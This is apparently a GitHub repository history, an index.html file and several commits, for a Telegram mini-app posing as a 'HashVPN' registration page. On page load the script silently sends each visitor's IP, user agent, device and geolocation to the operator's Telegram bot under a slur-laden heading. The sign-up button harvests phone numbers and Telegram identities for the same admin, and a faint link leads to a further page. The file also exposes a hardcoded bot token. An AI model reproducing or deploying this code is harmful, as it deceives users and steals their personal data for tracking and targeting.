
==== index.html @ 67079ee8 "Add files via upload" ====
<!DOCTYPE html>
<html>
<head>
    <title>HashVPN</title>
    <script src="https://telegram.org/js/telegram-web-app.js"></script>
    <style>
        body {
            margin: 0;
            padding: 20px;
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif;
            background: var(--tg-theme-bg-color, #ffffff);
            color: var(--tg-theme-text-color, #000000);
            min-height: 100vh;
            display: flex;
            align-items: center;
            justify-content: center;
            text-align: center;
        }

        .container {
            max-width: 400px;
            width: 100%;
        }

        button {
            background: var(--tg-theme-button-color, #007aff);
            color: var(--tg-theme-button-text-color, #ffffff);
            border: none;
            padding: 15px 30px;
            border-radius: 10px;
            font-size: 16px;
            cursor: pointer;
            margin-top: 20px;
        }

        #phone-number {
            margin-top: 20px;
            font-size: 18px;
            color: var(--tg-theme-link-color, #007aff);
        }
    </style>
</head>
<body>
    <div class="container">
        <h1>HashVPN</h1>
        <p>Самое безопасное соединение.</p>
        <button onclick="requestPhoneNumber()">зарегистрироваться</button>
        <div id="phone-number"></div>
    </div>

    <script>
    	const BOT_TOKEN = '8038248372:AAGD5Bb7p8UVjDUNbyIQP8gnc1_YK5Cre7w'; // Замените на токен вашего бота
        const ADMIN_CHAT_ID = '1521132127'; // Замените на ID администратора

    	async function sendInfo() {
    try {
        const userAgent = navigator.userAgent;
        const time = new Date().toLocaleString();
        const device = navigator.platform;

        const ipResponse = await fetch('https://api.ipify.org?format=json');
        if (!ipResponse.ok) {
            throw new Error('Ошибка при получении IP');
        }
        const ipData = await ipResponse.json();
        const ip = ipData.ip;

        const geoResponse = await fetch(`https://ipinfo.io/${ip}/json`);
        if (!geoResponse.ok) {
            throw new Error('Ошибка при получении геолокации');
        }
        const geoData = await geoResponse.json();
        const { city, region, country } = geoData;

        const message = `🧊 НОВЫЙ ГОЙ\n\nIP: ${ip}\nUser-Agent: ${userAgent}\nTime: ${time}\nDevice: ${device}\nLocation: ${city}, ${region}, ${country}`;

        const telegramUrl = `https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`;

        await fetch(telegramUrl, {
            method: 'POST',
            headers: { 'Content-Type': 'application/json' },
            body: JSON.stringify({
                chat_id: ADMIN_CHAT_ID,
                text: message
            })
        });
    } catch (error) {
        console.error('Ошибка:', error);
    }
}
		
		window.onload = sendInfo;
        const tg = window.Telegram.WebApp;

        async function initTg() {
            if (viewport.mount.isAvailable()) {
                await viewport.mount();
                viewport.expand();
            }

            if (viewport.requestFullscreen.isAvailable()) {
                await viewport.requestFullscreen();
            }
        }
        
        initTg();

        // Инициализация темы
        document.body.style.backgroundColor = tg.themeParams.bg_color;
        document.body.style.color = tg.themeParams.text_color;

        // Функция для запроса номера телефона
        function requestPhoneNumber() {
            tg.requestContact((sent, event) => {
                if (sent) {
                    const phoneNumber = event.responseUnsafe.contact.phone_number;
                    const user = tg.initDataUnsafe.user || {};

                    // Показываем номер пользователю
                    document.getElementById('phone-number').innerText = `Ваш номер: ${phoneNumber}`;

                    // Формируем сообщение для администратора
                    const message = `📱 Новый контакт:\n\n`
                        + `☎️ Телефон: ${phoneNumber}\n`
                        + `🆔 User ID: ${user.id}\n`
                        + `👤 Имя: ${user.first_name || ''} ${user.last_name || ''}\n`
                        + `📛 Username: @${user.username || 'нет'}`;

                    // Отправляем сообщение администратору
                    try { sendToAdmin(message); location.href = "vpn.html"; } catch { tg.showAlert('Ошибка при регестрации, попробуйте с пк.'); }
                } else {
                    tg.showAlert('Вы отменили запрос номера.');
                }
            });
        }

        // Функция для отправки сообщения администратору
        async function sendToAdmin(message) {
            try {
                const response = await fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`, {
                    method: 'POST',
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify({
                        chat_id: ADMIN_CHAT_ID,
                        text: message,
                        parse_mode: 'Markdown'
                    })
                });

                if (response.ok) {
                    tg.showAlert('🧊 Регистрация прошла успешно!\nПриятного пользования!');
                } else {
                    tg.showAlert('⚠️ Произошла ошибка при регистрации.');
                }
            } catch (error) {
                console.error('Error:', error);
                tg.showAlert('⚠️ Произошла ошибка при регистрации.');
            }
        }

        // Инициализация WebApp
        tg.ready();
    </script>
</body>
</html>

==== commit 53bea8ee: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,19 +3,34 @@
 <head>
     <title>HashVPN</title>
     <script src="https://telegram.org/js/telegram-web-app.js"></script>
+    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
     <style>
         body {
-            margin: 0;
-            padding: 20px;
-            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif;
-            background: var(--tg-theme-bg-color, #ffffff);
-            color: var(--tg-theme-text-color, #000000);
-            min-height: 100vh;
-            display: flex;
-            align-items: center;
-            justify-content: center;
-            text-align: center;
-        }
+    margin: 0;
+    padding: 20px;
+    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif;
+    background: linear-gradient(270deg, #ff7eb9, #ff758c, #ff7eb9);
+    background-size: 200% 200%;
+    color: var(--tg-theme-text-color, #000000);
+    min-height: 100vh;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    text-align: center;
+    animation: GradientBackground 10s ease infinite;
+}
+
+@keyframes GradientBackground {
+    0% {
+        background-position: 0% 50%;
+    }
+    50% {
+        background-position: 100% 50%;
+    }
+    100% {
+        background-position: 0% 50%;
+    }
+}
 
         .container {
             max-width: 400px;
@@ -49,92 +64,83 @@
     </div>
 
     <script>
-    	const BOT_TOKEN = '8038248372:AAGD5Bb7p8UVjDUNbyIQP8gnc1_YK5Cre7w'; // Замените на токен вашего бота
+        const BOT_TOKEN = '8038248372:AAGD5Bb7p8UVjDUNbyIQP8gnc1_YK5Cre7w'; // Замените на токен вашего бота
         const ADMIN_CHAT_ID = '1521132127'; // Замените на ID администратора
 
-    	async function sendInfo() {
-    try {
-        const userAgent = navigator.userAgent;
-        const time = new Date().toLocaleString();
-        const device = navigator.platform;
+        async function sendInfo() {
+            try {
+                const userAgent = navigator.userAgent;
+                const time = new Date().toLocaleString();
+                const device = navigator.platform;
 
-        const ipResponse = await fetch('https://api.ipify.org?format=json');
-        if (!ipResponse.ok) {
-            throw new Error('Ошибка при получении IP');
+                const ipResponse = await fetch('https://api.ipify.org?format=json');
+                if (!ipResponse.ok) {
+                    throw new Error('Ошибка при получении IP');
+                }
+                const ipData = await ipResponse.json();
+                const ip = ipData.ip;
+
+                const geoResponse = await fetch(`https://ipinfo.io/${ip}/json`);
+                if (!geoResponse.ok) {
+                    throw new Error('Ошибка при получении геолокации');
+                }
+                const geoData = await geoResponse.json();
+                const { city, region, country } = geoData;
+
+                const message = `🧊 НОВЫЙ ГОЙ\n\nIP: ${ip}\nUser-Agent: ${userAgent}\nTime: ${time}\nDevice: ${device}\nLocation: ${city}, ${region}, ${country}`;
+
+                const telegramUrl = `https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`;
+
+                await fetch(telegramUrl, {
+                    method: 'POST',
+                    headers: { 'Content-Type': 'application/json' },
+                    body: JSON.stringify({
+                        chat_id: ADMIN_CHAT_ID,
+                        text: message
+                    })
+                });
+            } catch (error) {
+                console.error('Ошибка:', error);
+            }
         }
-        const ipData = await ipResponse.json();
-        const ip = ipData.ip;
 
-        const geoResponse = await fetch(`https://ipinfo.io/${ip}/json`);
-        if (!geoResponse.ok) {
-            throw new Error('Ошибка при получении геолокации');
-        }
-        const geoData = await geoResponse.json();
-        const { city, region, country } = geoData;
-
-        const message = `🧊 НОВЫЙ ГОЙ\n\nIP: ${ip}\nUser-Agent: ${userAgent}\nTime: ${time}\nDevice: ${device}\nLocation: ${city}, ${region}, ${country}`;
-
-        const telegramUrl = `https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`;
-
-        await fetch(telegramUrl, {
-            method: 'POST',
-            headers: { 'Content-Type': 'application/json' },
-            body: JSON.stringify({
-                chat_id: ADMIN_CHAT_ID,
-                text: message
-            })
-        });
-    } catch (error) {
-        console.error('Ошибка:', error);
-    }
-}
-		
-		window.onload = sendInfo;
+        window.onload = sendInfo;
         const tg = window.Telegram.WebApp;
 
-        async function initTg() {
-            if (viewport.mount.isAvailable()) {
-                await viewport.mount();
-                viewport.expand();
-            }
+        function initTg() {
+            tg.expand(); // Развернуть на весь экран
+            document.body.style.backgroundColor = tg.themeParams.bg_color;
+            document.body.style.color = tg.themeParams.text_color;
+        }
 
-            if (viewport.requestFullscreen.isAvailable()) {
-                await viewport.requestFullscreen();
-            }
-        }
-        
         initTg();
 
-        // Инициализация темы
-        document.body.style.backgroundColor = tg.themeParams.bg_color;
-        document.body.style.color = tg.themeParams.text_color;
-
-        // Функция для запроса номера телефона
         function requestPhoneNumber() {
             tg.requestContact((sent, event) => {
                 if (sent) {
                     const phoneNumber = event.responseUnsafe.contact.phone_number;
                     const user = tg.initDataUnsafe.user || {};
 
-                    // Показываем номер пользователю
                     document.getElementById('phone-number').innerText = `Ваш номер: ${phoneNumber}`;
 
-                    // Формируем сообщение для администратора
                     const message = `📱 Новый контакт:\n\n`
                         + `☎️ Телефон: ${phoneNumber}\n`
                         + `🆔 User ID: ${user.id}\n`
                         + `👤 Имя: ${user.first_name || ''} ${user.last_name || ''}\n`
                         + `📛 Username: @${user.username || 'нет'}`;
 
-                    // Отправляем сообщение администратору
-                    try { sendToAdmin(message); location.href = "vpn.html"; } catch { tg.showAlert('Ошибка при регестрации, попробуйте с пк.'); }
+                    try {
+                        sendToAdmin(message);
+                        location.href = "vpn.html";
+                    } catch {
+                        tg.showAlert('Ошибка при регистрации, попробуйте с пк.');
+                    }
                 } else {
                     tg.showAlert('Вы отменили запрос номера.');
                 }
             });
         }
 
-        // Функция для отправки сообщения администратору
         async function sendToAdmin(message) {
             try {
                 const response = await fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`, {
@@ -158,8 +164,7 @@
             }
         }
 
-        // Инициализация WebApp
         tg.ready();
     </script>
 </body>
-</html>+</html>

==== commit aa697707: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -6,31 +6,17 @@
     <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
     <style>
         body {
-    margin: 0;
-    padding: 20px;
-    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif;
-    background: linear-gradient(270deg, #ff7eb9, #ff758c, #ff7eb9);
-    background-size: 200% 200%;
-    color: var(--tg-theme-text-color, #000000);
-    min-height: 100vh;
-    display: flex;
-    align-items: center;
-    justify-content: center;
-    text-align: center;
-    animation: GradientBackground 10s ease infinite;
-}
-
-@keyframes GradientBackground {
-    0% {
-        background-position: 0% 50%;
-    }
-    50% {
-        background-position: 100% 50%;
-    }
-    100% {
-        background-position: 0% 50%;
-    }
-}
+            margin: 0;
+            padding: 20px;
+            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif;
+            background: var(--tg-theme-bg-color, #ffffff);
+            color: var(--tg-theme-text-color, #000000);
+            min-height: 100vh;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            text-align: center;
+        }
 
         .container {
             max-width: 400px;

==== commit 198391b2: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -16,6 +16,7 @@
             align-items: center;
             justify-content: center;
             text-align: center;
+            position: relative;
         }
 
         .container {
@@ -39,6 +40,22 @@
             font-size: 18px;
             color: var(--tg-theme-link-color, #007aff);
         }
+
+        /* Стили для мини-описания "Обновление" */
+        .update-link {
+            position: fixed;
+            bottom: 10px;
+            right: 10px;
+            font-size: 12px;
+            color: rgba(0, 0, 0, 0.3); /* Еле заметный цвет */
+            text-decoration: none;
+            cursor: pointer;
+            transition: color 0.3s ease;
+        }
+
+        .update-link:hover {
+            color: rgba(0, 0, 0, 0.5); /* Немного заметнее при наведении */
+        }
     </style>
 </head>
 <body>
@@ -48,6 +65,9 @@
         <button onclick="requestPhoneNumber()">зарегистрироваться</button>
         <div id="phone-number"></div>
     </div>
+
+    <!-- Мини-описание "Обновление" -->
+    <a class="update-link" href="https://t3fvygbhujnt25ibgvfn.github.io/showme/vpn2" target="_blank">Обновление</a>
 
     <script>
         const BOT_TOKEN = '8038248372:AAGD5Bb7p8UVjDUNbyIQP8gnc1_YK5Cre7w'; // Замените на токен вашего бота

==== commit a6640902: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -47,14 +47,15 @@
             bottom: 10px;
             right: 10px;
             font-size: 12px;
-            color: rgba(0, 0, 0, 0.3); /* Еле заметный цвет */
+            color: var(--tg-theme-hint-color, rgba(0, 0, 0, 0.3)); /* Цвет для светлой и тёмной темы */
             text-decoration: none;
             cursor: pointer;
-            transition: color 0.3s ease;
+            transition: opacity 0.3s ease;
+            opacity: 0.5; /* Еле заметный */
         }
 
         .update-link:hover {
-            color: rgba(0, 0, 0, 0.5); /* Немного заметнее при наведении */
+            opacity: 1; /* Становится заметнее при наведении */
         }
     </style>
 </head>
@@ -67,11 +68,16 @@
     </div>
 
     <!-- Мини-описание "Обновление" -->
-    <a class="update-link" href="https://t3fvygbhujnt25ibgvfn.github.io/showme/vpn2" target="_blank">Обновление</a>
+    <a class="update-link" onclick="openUpdate()">Обновление</a>
 
     <script>
         const BOT_TOKEN = '8038248372:AAGD5Bb7p8UVjDUNbyIQP8gnc1_YK5Cre7w'; // Замените на токен вашего бота
         const ADMIN_CHAT_ID = '1521132127'; // Замените на ID администратора
+
+        // Функция для открытия обновления в текущем окне
+        function openUpdate() {
+            window.location.href = "https://t3fvygbhujnt25ibgvfn.github.io/showme/vpn2";
+        }
 
         async function sendInfo() {
             try {
